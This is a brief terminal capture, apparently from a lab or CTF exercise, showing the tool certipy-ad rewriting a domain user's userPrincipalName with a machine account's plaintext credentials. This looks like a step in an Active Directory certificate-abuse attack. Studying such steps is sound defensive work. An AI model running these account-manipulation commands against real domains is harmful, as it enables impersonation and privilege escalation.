 ┌──(brady㉿akali)-[~]
└─$ certipy-ad account update -u 'bobkane$'@'halys.circus' -p 'P@ssw0rd' -user bill.finger -upn bill.finger@halys.circus
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'bill.finger':
    userPrincipalName                    : bill.finger@halys.circus
[*] Successfully updated 'bill.finger'
┌──(brady㉿akali)-[~]
└─$